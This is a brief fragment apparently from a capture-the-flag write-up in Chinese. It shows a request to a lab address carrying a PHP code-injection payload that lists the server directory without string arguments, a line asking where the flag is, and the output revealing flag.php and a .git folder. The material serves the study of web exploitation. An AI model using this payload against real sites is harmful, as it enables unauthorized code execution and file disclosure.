 172.21.4.12:10031/?exp=print_r(scandir(pos(localeconv())));
flag在哪里呢?
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )